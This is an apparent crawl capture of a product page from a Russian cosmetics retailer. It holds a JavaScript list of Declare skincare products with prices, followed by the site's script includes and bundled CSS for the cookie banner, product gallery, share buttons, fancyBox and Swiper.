collections['products']['all'][17667] = {'id':'17667','name':'Declare Shaving Gel-Foam Antistress 150ml','price':'3100.00','brand':'declare','productTag':'','category':'Бренды > Declare','variant':'','list':'Похожие товары','position':'4','quantity':'0','url':'/collection/brendy/declare/declare-shaving-gel-foam-antistress-150-ml/','coupon':''};
collections['products']['all'][17666] = {'id':'17666','name':'Declare Daily Energy Cleansing Gel 200ml','price':'4300.00','brand':'declare','productTag':'','category':'Бренды > Declare','variant':'','list':'Похожие товары','position':'5','quantity':'0','url':'/collection/brendy/declare/declare-dailyenergy-cleansing-gel-200-ml/','coupon':''};
collections['products']['all'][2294] = {'id':'2294','name':'Declare Soft Cleansing for Face & Eye Make-up 200ml','price':'3800.00','brand':'declare','productTag':'','category':'Бренды > Declare','variant':'','list':'Похожие товары','position':'6','quantity':'0','url':'/collection/brendy/declare/declare-soft-cleansing-for-face-eye-make-up-200ml/','coupon':''};
collections['products']['all'][2276] = {'id':'2276','name':'Declare Purifying Cleansing Gel 200ml','price':'3800.00','brand':'declare','productTag':'','category':'Бренды > Declare','variant':'','list':'Похожие товары','position':'7','quantity':'0','url':'/collection/brendy/declare/declare-purifying-cleansing-gel-200ml/','coupon':''};
collections['products']['all'][2266] = {'id':'2266','name':'Declare Perfect Eye Fluid 15ml','price':'5100.00','brand':'declare','productTag':'','category':'Бренды > Declare','variant':'','list':'Похожие товары','position':'8','quantity':'0','url':'/collection/brendy/declare/declare-perfect-eye-fluid-15ml/','coupon':''};
collections['products']['all'][2265] = {'id':'2265','name':'Declare Revitalizing Eye Contour Gel 15ml','price':'3550.00','brand':'declare','productTag':'','category':'Бренды > Declare','variant':'','list':'Похожие товары','position':'9','quantity':'0','url':'/collection/brendy/declare/declare-revitalising-eye-contour-gel-15ml/','coupon':''};
collections['products']['all'][2261] = {'id':'2261','name':'Declare Gentle Cleansing Gel 200ml','price':'4000.00','brand':'declare','productTag':'','category':'Бренды > Declare','variant':'','list':'Похожие товары','position':'10','quantity':'0','url':'/collection/brendy/declare/declare-gentle-cleansing-gel-200ml/','coupon':''};
collections['products']['all'][2259] = {'id':'2259','name':'Declare Extra Gentle Exfoliant 100ml','price':'3600.00','brand':'declare','productTag':'','category':'Бренды > Declare','variant':'','list':'Похожие товары','position':'11','quantity':'0','url':'/collection/brendy/declare/declare-extra-gentle-exfoliant-100ml/','coupon':''};
collections['products']['all'][17669] = {'id':'17669','name':'Declare Power Shower Gel 200ml','price':'2450.00','brand':'declare','productTag':'sale 30','category':'Бренды > Declare','variant':'','list':'ProductPage','position':'','quantity':'0','url':'','coupon':''};
collections['banners'] = {};
</script>
<!--'end_frame_cache_comp_footer_GTM'-->        <link rel="stylesheet" type="text/css" href="/vue/dist/css/app.e50bf227.css"><script type="text/javascript" src="/vue/dist/js/chunk-vendors.aff7ef43.js"></script><script type="text/javascript" src="/vue/dist/js/app.3fa4761d.js"></script>		<!--script src="/local/templates/.default/js/google_tag_manager/data_layer_handlers.js?1"></script>

		<script src="/local/assets/js/lib/jquery-ui.js"></script>
			<script src="/local/assets/js/lib/jstorage.min.js"></script>
			<script src="/local/assets/js/lib/select2.min.js"></script>

		<script src="/local/templates/.default/js/retail_rocket/retail_rocket_handlers.js"></script>
		<script src="/local/assets/js/lib/jstorage.min.js"></script>
		<script src="/local/assets/js/lib/jquery-ui.js"></script>
		<script src="/local/assets/js/lib/jquery.mask.js"></script>
		<script src="/local/assets/js/lib/select2.min.js"></script>
		<script src="/local/2016/js/vendor/sisyphus.min.js"></script>
		<script src="/local/assets/js/common.js"></script-->
        <!--Start of PopMechanic script-->
        <script id="popmechanic-script" src="https://static.popmechanic.ru/service/loader.js?c=3807" defer></script>
        <!--End of PopMechanic script-->
  <auth-action-popup class="vue-app" />

  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://spadream.ru/bitrix/css/rcit.agreement/base.css?17630516311080
body_size: 449
content:
.cms-cookieAccept * {
    box-sizing: border-box;
}

.cms-cookieAccept {
    position: fixed;
    left: 0;
	right: 0;
    bottom: 0;
	background-color: RGBa(0,0,0,0.8);
    font-size: 80%;
	z-index: 9999;
    /*display: none;*/
}
.cms-cookieAccept .container {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    padding: 24px;
}
.cms-cookieAccept .cookieAccept-panel { display: flex; justify-content: flex-end; align-items: center; }
.cms-cookieAccept .cookieAccept-panel .accept-button {
    display: block;
    background-color: RGBa(255,255,255,0.8);
    color: #000;
    font-weight: 400;
    border-radius: 3px;
    padding: 6px 16px;
    cursor: pointer;
    text-align: center;
}
.cms-cookieAccept .cookieAccept-panel .accept-button:hover { background-color: #fff; }
.cms-cookieAccept .cookieAccept-content { color: #fff; margin-top: 16px; text-align: justify; }
.cms-cookieAccept .cookieAccept-content a { color: inherit; text-decoration: underline; }
.cms-cookieAccept .cookieAccept-content a:hover { color: inherit; }


--- FILE ---
content_type: text/css
request_url: https://spadream.ru/bitrix/cache/css/s1/2016_main/page_4cc49922ee973d817f26bee115adbb9b/page_4cc49922ee973d817f26bee115adbb9b_v1.css?176517651815680
body_size: 2842
content:


/* Start:/local/templates/.default/components/bitrix/catalog/2016_catalog/style.css?1763056293731*/
.empty-search {
    padding: 35px 16px 80px;
}

.empty-search__title {
    font-family: Bebas Neue;
    font-weight: 700;
    font-size: 50px;
    line-height: 60px;
    text-align: center;
    letter-spacing: 0.05em;
    color: #25262A;
    margin-bottom: 30px;
}

.empty-search__text {
    font-family: Inter;
    font-weight: 500;
    font-size: 18px;
    line-height: 20px;
    color: #25262A;
    text-align: center;
    margin-bottom: 0px;
}

.empty-search__text a {
    color: #e463a0;
}

@media (max-width: 767px) {
    .empty-search {
        padding: 25px 16px 50px;
    }

    .empty-search__title {
        font-size: 45px;
        line-height: 55px;
    }

    .empty-search__text {
        line-height: 25px;
    }
}

/* End */


/* Start:/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/style.css?173521817810826*/
/* item_detail_slider */
.bx_item_detail .bx_item_slider{
	position: relative;
	margin-bottom: 10px;
}
.bx_item_detail .bx_item_slider .bx_bigimages {
	position: relative;
	overflow: hidden;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin: 0 auto;
	padding: 0;
	max-width: 440px;
	border: 1px solid #cfcfcf;
	border-radius: 2px;
	background: #fff;
	text-align: center;
	height: 0;
	width: 100%;
	padding-top: 130%;
}
.bx_item_detail .bx_item_slider .bx_bigimages .bx_bigimages_imgcontainer{
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}
.bx_item_detail .bx_item_slider .bx_bigimages .bx_bigimages_imgcontainer .bx_bigimages_aligner {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	text-align: center;
}

.bx_item_detail .bx_item_slider .bx_bigimages .bx_bigimages_imgcontainer img {
	display: inline-block;
	max-width: 100% !important;
	max-height: 100% !important;
	vertical-align: middle;
	text-align: center;
}
/*----*/

.bx_item_detail .bx_item_slider .bx_slider_conteiner{
	position: relative;
	padding-top: 20px;
	margin-bottom: 10px;
	max-width: 100%;
	width: 100%;
}
.bx-no-touch .bx_item_detail .bx_item_slider .bx_slider_conteiner.full {
	position: relative;
	margin-left: -5%;
	padding: 20px 5% 0
}

/*----*/

.bx_item_detail .bx_item_slider .bx_slider_scroller_container{position: relative}

.bx_item_detail .bx_item_slider .bx_slide{
	position: relative;
	overflow: hidden;
	margin: 0;
	width: 100%;
}
.bx-touch .bx_item_detail .bx_item_slider .bx_slide{overflow-x: auto}

.bx_item_detail .bx_item_slider .bx_slide ul{
	position: relative;
	display: block;
	margin: 0;
	padding: 0;
	width: 100%;
	white-space: nowrap
}
.bx-touch .bx_item_detail .bx_item_slider .bx_slide ul{margin-left: 0 !important}
.bx_item_detail .bx_item_slider .bx_slide ul li{
	position: relative;
	display: block;
	float: left;
	height: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	cursor: pointer;
}

.bx_item_detail .bx_item_slider .bx_slide ul li .cnt{
	position: absolute;
	top: 0;
	right: 2px;
	bottom: 4px;
	left:2px;
	display: block;
	overflow: hidden;
	border: 1px solid #c0cfda;
	background: #fff;
}
.bx-retina .bx_item_detail .bx_item_slider .bx_slide ul li .cnt{
	border: none;
	border-style: solid;
	border-width: 1px;
	-webkit-border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border.png) 2 stretch;
	-moz-border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border.png) 2 stretch;
	-o-border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border.png) 2 stretch;
	border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border.png) 2 fill stretch;
}
.bx_item_detail .bx_item_slider .bx_slide ul li:hover .cnt{border: 1px solid #006cc0}
.bx_item_detail .bx_item_slider .bx_slide ul li:active .cnt,
.bx_item_detail .bx_item_slider .bx_slide ul li.bx_active .cnt{
	padding: 3px;
	border: 2px solid #006cc0;
}
.bx-retina .bx_item_detail .bx_item_slider .bx_slide ul li.bx_active .cnt{
	border: none;
	border-style: solid;
	border-width: 1px;
	-webkit-border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border_active.png) 2 stretch;
	-moz-border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border_active.png) 2 stretch;
	-o-border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border_active.png) 2 stretch;
	border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border_active.png) 2 fill stretch;
}
.bx_item_detail .bx_item_slider .bx_slide ul li .cnt .cnt_item{
	position: absolute;
	top:   6%;
	right: 6%;
	bottom:6%;
	left:  6%;
	background-size: 100% auto;
	background-repeat: no-repeat;
}
.bx_item_detail .bx_item_slider .bx_slide ul li .cnt .cnt_item img{
	width: auto;
	height: 25px;
}

/*----*/

.bx-no-touch .bx_item_detail .bx_item_slider .bx_slide_left,
.bx-no-touch .bx_item_detail .bx_item_slider .bx_slide_right  	  {opacity:0.8}
.bx-no-touch .bx_item_detail .bx_item_slider .bx_slide_left:hover,
.bx-no-touch .bx_item_detail .bx_item_slider .bx_slide_right:hover{opacity:1.0}
.bx_item_detail .bx_item_slider .bx_slider_conteiner.full .bx_slide_left,
.bx_item_detail .bx_item_slider .bx_slider_conteiner.full .bx_slide_right{
	position: absolute;
	top: 0;
	bottom:4px;
	width :5%;
	max-width:11px;
	cursor: pointer;
}
.bx-no-touch .bx_item_detail .bx_item_slider .bx_slide_left {left: -5%;background:url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/arr_left.png)  no-repeat   left  center;background-size: 100% auto}
.bx-no-touch .bx_item_detail .bx_item_slider .bx_slide_right{right:-5%;background:url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/arr_right.png) no-repeat   right center;background-size: 100% auto}
.bx-touch 	 .bx_item_detail .bx_item_slider .bx_slide_left {left:   0;background:url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/fade_left.png)  repeat-y   left  center;background-size: 100% auto}
.bx-touch 	 .bx_item_detail .bx_item_slider .bx_slide_right{right:  0;background:url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/fade_right.png) repeat-y   right center;background-size: 100% auto}

.bx_item_detail .bx_item_slider_lupe_small{
	position: absolute;
	background: rgba(0, 0, 0, 0.18);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border: 1px solid rgba(255,255,255,.5);
	cursor: pointer;
}

.bx_item_detail .bx_item_slider_lupe{
	position: absolute;
	border: 1px solid #b2b2b2;
	left:105%;
	top: 0;
	bottom:4px;
	margin: 0;
	background: #fff url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/wait.gif) no-repeat scroll center center;
	z-index: 120;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	overflow: hidden;
}

.bx_item_detail .bx_item_slider_lupe img {
	max-width: 99999px !important;
	max-height: 99999px !important;
}

/* Stickers */
.bx_item_detail .bx_bigimages .bx_stick{
	position: absolute;
	width: 123px;
	height: 35px;
	background: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/stick.png) left center no-repeat;
	color: #fff;
	text-align: center;
	text-shadow:0 1px 0 #ba3434;
	line-height: 35px;
	white-space: nowrap;
	overflow: hidden;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
}
.bx_item_detail .bx_bigimages .bx_stick.short {font-weight:  bold;font-size:18px}
.bx_item_detail .bx_bigimages .bx_stick.average {font-weight:  bold;font-size:13px}
.bx_item_detail .bx_bigimages .bx_stick.long {font-weight:normal;font-size:11px}
.bx_item_detail .bx_bigimages .bx_stick_disc{
	position: absolute;
	width: 72px;
	height: 74px;
	background: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/stick_disc.png) no-repeat center;
	color: #fff;
	text-align: center;
	text-shadow:0 1px 0 #ba3434;
	font-weight: bold;
	font-size: 23px;
	line-height: 74px;
}
.bx_item_detail .bx_bigimages .bx_stick.left,
.bx_item_detail .bx_bigimages .bx_stick_disc.left{left:-2px;}
.bx_item_detail .bx_bigimages .bx_stick.right,
.bx_item_detail .bx_bigimages .bx_stick_disc.right{right: 0;}
.bx_item_detail .bx_bigimages .bx_stick.top,
.bx_item_detail .bx_bigimages .bx_stick_disc.top{top: 15px;}
.bx_item_detail .bx_bigimages .bx_stick.bottom,
.bx_item_detail .bx_bigimages .bx_stick_disc.bottom{bottom: 5px;}
.bx_item_detail .bx_bigimages .bx_stick.middle,
.bx_item_detail .bx_bigimages .bx_stick_disc.middle{top: 49%;}
@media (min-width:641px) and (max-width:960px){
	.bx_item_detail .bx_bigimages .bx_stick{
		width: 90px;
		height: 30px;
		background-size: 100%;
		line-height: 30px;
	}
	.bx_item_detail .bx_bigimages .bx_stick.short {font-weight:normal;font-size:14px}
	.bx_item_detail .bx_bigimages .bx_stick.average {font-weight:normal;font-size:11px}
	.bx_item_detail .bx_bigimages .bx_stick.long{font-weight:normal;font-size:11px}
	.bx_item_detail .bx_bigimages .bx_stick_disc{
		width: 64px;
		height: 65px;
		background-size: 100%;
		font-size: 	20px;
		line-height: 65px;
	}
}
@media (max-width:640px) {
	.bx-touch .bx_item_detail .bx_bigimages .bx_stick{
		width: 70px;
		height: 30px;
		background-size: 100%;
		font-size: 	11px;
		line-height: 30px;
	}
	.bx-touch .bx_item_detail .bx_bigimages .bx_stick_disc{
		width: 48px;
		height: 49px;
		background-size: 100%;
		font-size: 	16px;
		line-height: 49px;
	}
}
@media (max-width:479px) {
	.bx-touch .bx_item_detail .bx_bigimages .bx_stick{
		width: 70px;
		height: 30px;
		background-size: 100%;
		font-size: 	11px;
		line-height: 30px;
	}

	.bx-touch .bx_item_detail .bx_bigimages .bx_stick_disc{
		width: 37px;
		height: 38px;
		background-size: 100%;
		font-size: 13px;
		line-height: 38px;
	}
}

/* scu_detail_size */
.bx_item_detail .bx_item_detail_size{
	position: relative;
	margin-bottom: 10px;
	padding: 0;
	max-width: 100%;
	width: 100%;
}
.bx-no-touch .bx_item_detail .bx_item_detail_size.full {
	position: relative;
	margin-left: -5%;
	padding: 0 5%;
}

/*#properties .product-detail__list {
	-webkit-columns: auto 2;
	-moz-columns: auto 2;
	columns: auto 2;
}*/

#properties .product-detail__list-key span,
#properties .product-detail__list-value {
	background: #f3f3f3;
}
.product-detail .owl-item.center .product-detail__slider-preview-item img{
	opacity:1;
}
.product-detail .owl-item.center .vid.product-detail__slider-preview-item:after{
	display:none;
}
.product-detail  .video{
    background: url(/local/2016/img/video.png) 10px no-repeat;
    height: 60px;
}
.product-detail .owl-item.center .product-detail__slider-preview-item .video{
	background: url(/local/2016/img/video-act.png) 10px no-repeat;
}
#video{
	display:none;
	text-align: center;
	margin: 0 auto;
	width: 400px;
	height:500px;
	top: 80px;
	position:relative;
}

.row.product-detail__price-container {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	justify-content: space-between;
}

@media (min-width: 1200px) {
	.row.product-detail__price-container {
		justify-content: flex-start;
		padding: 0;
	}
}

.row.product-detail__price-container:before {
	display: none;
}
.product-detail__price {
	margin-top: 0 !important;
}

.product-detail__price-discount {
	font-weight: 400;
	font-size: 28px;
	line-height: 30px;
	text-align: left;
}

.product-detail__price-discount .rouble {
	font-weight: 400;
	font-size: 1.6rem!important;
	line-height: 1.6rem;
	float: none!important;
	top: 0!important;
}

.product-detail__price-discount--old {
	color: #989BA0;
}

@media (min-width: 1200px) {
	.product-detail__price-discount--old {
		margin-left: 22px;
	}
}

.product-detail__price-discount--old .rouble {
	color: #989BA0;
}

.product-detail__price-label {
	font-weight: 400;
	font-size: 1.5rem;
	line-height: 2rem;
	letter-spacing: 0.03em;
	text-align: left;
	white-space: nowrap;
}

.product-detail__price-wrap {
	flex: 1;
	display: flex;
}

@media (max-width: 768px) {
	.product-detail__price-wrap {
		justify-content: space-evenly;
	}

	.product-detail__price-old {
		line-height: 30px;
	}

	.product-detail__price-current {
		line-height: 21px;
	}
}

.christmas-sale-label {
  position: absolute;
  z-index: 3;
  top: 18px;
  right: 16px;
  display: grid;
  width: 45px;
  height: 45px;
  border-radius: 100vmax;
  background-image: url(/local/2016/img/christmas-sale-icon.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 46px;
}
.christmas-sale-label__title {
  height: 10px;
  place-self: center;
  color: #ffffff;
}
/* End */


/* Start:/local/templates/.default/components/bitrix/main.share/2016_share_detail/style.min.css?17352181781293*/
a.share-switch{display:block;width:20px;height:20px;background:scroll transparent url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/share.gif') center center no-repeat}.share-window-parent{position:relative}table.bookmarks-table{padding:0;height:19px;// height:18px}.share-dialog{z-index:1000;position:absolute;top:0}.share-dialog-left{left:18px}.share-dialog-right{right:18px}.share-dialog-inner-left{background:scroll transparent url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/background.gif') right center no-repeat;padding:0 1px 1px 4px;// padding:1px 1px 1px 4px}.share-dialog-inner-right{background:scroll transparent url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/background-right.gif') left center no-repeat;padding:0 4px 1px 1px;// padding:1px 4px 1px 1px}td.bookmarks{padding-left:2px!important;padding-right:2px!important;padding-top:1px!important;padding-bottom:0!important;border:none!important}.bookmarks a{background:none no-repeat scroll center center transparent;display:block;width:16px;height:16px;overflow:hidden}.bookmarks a.vk{background-image:url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/vk.gif')}.bookmarks a.facebook{background-image:url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/facebook.gif')}.bookmarks a.twitter{background-image:url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/twitter.gif')}.bookmarks a.delicious{background-image:url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/delicious.gif')}.bookmarks a.lj{background-image:url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/lj.gif')}.bookmarks a.mailru{background-image:url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/mailru.gif')}
/* End */
/* /local/templates/.default/components/bitrix/catalog/2016_catalog/style.css?1763056293731 */
/* /local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/style.css?173521817810826 */
/* /local/templates/.default/components/bitrix/main.share/2016_share_detail/style.min.css?17352181781293 */


--- FILE ---
content_type: text/css
request_url: https://spadream.ru/bitrix/cache/css/s1/2016_main/default_882e1c50882f1246b5b5971ae924c766/default_882e1c50882f1246b5b5971ae924c766_v1.css?1765176518288
body_size: 288
content:


/* Start:/local/components/project/socialservices.auth.list/templates/.default/style.css?173521817872*/
.modal__socials-error-list {
    color: red;
    padding-bottom: 10px;
}
/* End */
/* /local/components/project/socialservices.auth.list/templates/.default/style.css?173521817872 */


--- FILE ---
content_type: text/css
request_url: https://spadream.ru/bitrix/cache/css/s1/2016_main/template_53e4d733dd18548d6ac26f83dd52b21f/template_53e4d733dd18548d6ac26f83dd52b21f_v1.css?1765176518469993
body_size: 69603
content:


/* Start:/local/2016/dyson/class/fancybox/jquery.fancybox.css?17630562935007*/
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp
{
	padding: 0;
	margin: 0;
	border: 0;
	outline: none;
	vertical-align: top;
}

.fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 8020;
}

.fancybox-skin {
	position: relative;
	background: #f9f9f9;
	color: #444;
	text-shadow: none;
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
	        border-radius: 4px;
}

.fancybox-opened {
	z-index: 8030;
}

.fancybox-opened .fancybox-skin {
	-webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	   -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	        box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}

.fancybox-outer, .fancybox-inner {
	position: relative;
}

.fancybox-inner {
	overflow: hidden;
}

.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling: touch;
}

.fancybox-error {
	color: #444;
	font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	margin: 0;
	padding: 15px;
	white-space: nowrap;
}

.fancybox-image, .fancybox-iframe {
	display: block;
	width: 100%;
	height: 100%;
}

.fancybox-image {
	max-width: 100%;
	max-height: 100%;
}

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
	background-image: url('/local/2016/dyson/class/fancybox/fancybox_sprite.png');
}

#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	margin-top: -22px;
	margin-left: -22px;
	background-position: 0 -108px;
	opacity: 0.8;
	cursor: pointer;
	z-index: 8060;
}

#fancybox-loading div {
	width: 44px;
	height: 44px;
	background: url('/local/2016/dyson/class/fancybox/fancybox_loading.gif') center center no-repeat;
}

.fancybox-close {
	position: absolute;
	top: -18px;
	right: -18px;
	width: 36px;
	height: 36px;
	cursor: pointer;
	z-index: 8040;
}
@media (max-width: 767px) {
	.fancybox-close {
		top: 0px;
		right: 0px;
	}
}
.fancybox-nav {
	position: absolute;
	top: 0;
	width: 40%;
	height: 100%;
	cursor: pointer;
	text-decoration: none;
	background: transparent url('/local/2016/dyson/class/fancybox/blank.gif'); /* helps IE */
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	z-index: 8040;
}

.fancybox-prev {
	left: 0;
}

.fancybox-next {
	right: 0;
}

.fancybox-nav span {
	position: absolute;
	top: 50%;
	width: 36px;
	height: 34px;
	margin-top: -18px;
	cursor: pointer;
	z-index: 8040;
	visibility: hidden;
}

.fancybox-prev span {
	left: 10px;
	background-position: 0 -36px;
}

.fancybox-next span {
	right: 10px;
	background-position: 0 -72px;
}

.fancybox-nav:hover span {
	visibility: visible;
}

.fancybox-tmp {
	position: absolute;
	top: -99999px;
	left: -99999px;
	visibility: hidden;
	max-width: 99999px;
	max-height: 99999px;
	overflow: visible !important;
}

/* Overlay helper */

.fancybox-lock {
    /*overflow: hidden !important;*/
	overflow: visible !important;
    width: auto;
}

.fancybox-lock body {
    overflow: hidden !important;
}

.fancybox-lock-test {
    overflow-y: hidden !important;
}

.fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	display: none;
	z-index: 8010;
	background: url('/local/2016/dyson/class/fancybox/fancybox_overlay.png');
}

.fancybox-overlay-fixed {
	position: fixed;
	bottom: 0;
	right: 0;
}

.fancybox-lock .fancybox-overlay {
	overflow: auto;
	overflow-y: scroll;
}

/* Title helper */

.fancybox-title {
	visibility: hidden;
	font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	position: relative;
	text-shadow: none;
	z-index: 8050;
}

.fancybox-opened .fancybox-title {
	visibility: visible;
}

.fancybox-title-float-wrap {
	position: absolute;
	bottom: 0;
	right: 50%;
	margin-bottom: -35px;
	z-index: 8050;
	text-align: center;
}

.fancybox-title-float-wrap .child {
	display: inline-block;
	margin-right: -100%;
	padding: 2px 20px;
	background: transparent; /* Fallback for web browsers that doesn't support RGBa */
	background: rgba(0, 0, 0, 0.8);
	-webkit-border-radius: 15px;
	   -moz-border-radius: 15px;
	        border-radius: 15px;
	text-shadow: 0 1px 2px #222;
	color: #FFF;
	font-weight: bold;
	line-height: 24px;
	white-space: nowrap;
}

.fancybox-title-outside-wrap {
	position: relative;
	margin-top: 10px;
	color: #fff;
}

.fancybox-title-inside-wrap {
	padding-top: 10px;
}

.fancybox-title-over-wrap {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #fff;
	padding: 10px;
	background: #000;
	background: rgba(0, 0, 0, .8);
}

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
	   only screen and (min--moz-device-pixel-ratio: 1.5),
	   only screen and (min-device-pixel-ratio: 1.5){

	#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
		background-image: url('/local/2016/dyson/class/fancybox/fancybox_sprite@2x.png');
		background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/
	}

	#fancybox-loading div {
		background-image: url('/local/2016/dyson/class/fancybox/fancybox_loading@2x.gif');
		background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/
	}
}
/* End */


/* Start:/local/2016/css/swiper.min.css?173521817813676*/
/**
 * Swiper 5.4.0
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://swiperjs.com
 *
 * Copyright 2014-2020 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: May 15, 2020
 */

@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#ffffff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android 